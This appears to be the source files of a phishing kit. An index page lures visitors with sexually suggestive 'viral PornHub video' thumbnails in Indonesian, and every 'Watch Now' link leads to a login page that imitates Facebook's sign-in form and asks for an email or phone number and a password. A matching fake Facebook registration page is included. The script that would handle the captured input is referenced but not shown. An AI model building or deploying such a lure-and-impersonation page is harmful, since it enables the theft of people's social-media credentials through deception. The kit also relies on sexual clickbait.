
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Video Viral Terbaru</title>
    <link rel="stylesheet" href="assets/style.css">
</head>
<body>
  <marquee behavior="scroll" direction="left" style="background-color: #e68900; color: white; padding: 10px; font-size: 16px;">
    Welcome to Video Viral 2024
</marquee>

    <header>
        <h1>Video Viral PornHub</h1>
    </header>

    <main>
        <div class="video-grid">
            <!-- Thumbnail Video -->
            <div class="video-item">
                <img src="assets/images/video1.jpg" alt="Video 1">
                <h3>Lagi diem malah di ew*</h3>
                <a href="login.html" class="watch-button">Watch Now</a>
            </div>
            <div class="video-item">
                <img src="assets/images/video2.jpg" alt="Video 2">
                <h3>cinlok lagi nge bo</h3>
                <a href="login.html" class="watch-button">Watch Now</a>
            </div>
              <div class="video-item">
                <img src="assets/images/video3.jpg" alt="Video 2">
                <h3>abang udah engga tahan</h3>
                <a href="login.html" class="watch-button">Watch Now</a>
            </div>
              <div class="video-item">
                <img src="assets/images/video4.jpg" alt="Video 2">
                <h3>lagi ganti baju malah di ew*</h3>
                <a href="login.html" class="watch-button">Watch Now</a>
            </div>
              <div class="video-item">
                <img src="assets/images/video5.jpg" alt="Video 2">
                <h3>hot banget fresh</h3>
                <a href="login.html" class="watch-button">Watch Now</a>
            </div>
            <div class="extra-button-container">
    <button class="extra-button" onclick="window.location.href='login.html';">
        Semua Vidio Viral 2024
    </button>
</div>

            <!-- Tambahkan lebih banyak video di sini -->
        </div>
    </main>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login - Facebook</title>
    <link rel="stylesheet" href="assets/style.css">
</head>
<body>
    <div class="fb-container">
        <div class="fb-header">
            <h1>facebook</h1>
            <p>Connect with friends and the world around you on Facebook.</p>
        </div>
        <div class="fb-login">
            <form id="loginForm">
                <input type="text" id="email_or_number" placeholder="Email address or phone number" required>
                <input type="password" id="password" placeholder="Password" required>
                <button type="submit" class="login-button">Log In</button>
            </form>
            <div class="login-options">
                <a href="#">Forgotten password?</a>
                <span>·</span>
                <a href="register.html">Sign up for Facebook</a>
            </div>
        </div>
    </div>
    <script src="assets/script.js"></script>
</body>
</html>
</file>

<file: register.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Register - Facebook</title>
    <link rel="stylesheet" href="assets/style.css">
</head>
<body>
    <div class="fb-container">
        <div class="fb-register">
            <h2>Create a New Account</h2>
            <p>It’s quick and easy.</p>
            <form id="registerForm">
                <input type="text" placeholder="Mobile number or email" required>
                <input type="password" placeholder="New password" required>
                <button type="submit" class="register-button">Sign Up</button>
            </form>
        </div>
    </div>
</body>
</html>
</file>
<file: assets/style.css>
body {
    font-family: Arial, sans-serif;
    background: #181818;
    color: #fff;
    margin: 0;
    padding: 0;
}
header {
    background: #000;
    padding: 20px;
    text-align: center;
    color: #ff9800;
}
.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 15px;
    padding: 20px;
}
.video-item {
    background: #222;
    padding: 10px;
    border-radius: 5px;
    text-align: center;
}
.video-item img {
    max-width: 100%;
    border-radius: 5px;
}
.watch-button {
    display: inline-block;
    padding: 10px 20px;
    margin-top: 10px;
    background: #ff9800;
    color: #fff;
    text-decoration: none;
    border-radius: 5px;
}
.watch-button:hover {
    background: #e68900;
}
.container {
    max-width: 400px;
    margin: auto;
    padding: 20px;
    background: #222;
    border-radius: 5px;
}
input, button {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border: none;
    border-radius: 5px;
}
input {
    background: #333;
    color: #fff;
}
button {
    background: #ff9800;
    color: #fff;
}
button:hover {
    background: #e68900;
}
body {
    font-family: Arial, sans-serif;
    background: #f0f2f5;
    margin: 0;
    padding: 0;
}
.fb-container {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    background: #f0f2f5;
    color: #1c1e21;
}
.fb-header {
    max-width: 400px;
    margin-right: 50px;
}
.fb-header h1 {
    color: #1877f2;
    font-size: 48px;
    font-weight: bold;
    margin: 0;
}
.fb-header p {
    font-size: 20px;
    line-height: 1.5;
}
.fb-login {
    background: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    width: 350px;
}
.fb-login form {
    display: flex;
    flex-direction: column;
}
.fb-login input {
    font-size: 16px;
    padding: 10px;
    margin-bottom: 10px;
    border: 1px solid #ddd;
    border-radius: 6px;
}
.fb-login .login-button {
    font-size: 16px;
    padding: 10px;
    background: #1877f2;
    color: white;
    border: none;
    border-radius: 6px;
    cursor: pointer;
}
.fb-login .login-button:hover {
    background: #155cc3;
}
.login-options {
    text-align: center;
    margin-top: 10px;
    font-size: 14px;
}
.login-options a {
    color: #1877f2;
    text-decoration: none;
}
.login-options a:hover {
    text-decoration: underline;
}
.extra-button-container {
    text-align: center;
    margin-top: 20px;
}

.extra-button {
    background-color: #e68900;
    color: white;
    font-size: 16px;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    text-align: center;
}

.extra-button:hover {
    background-color: #e68900;
}
</file>
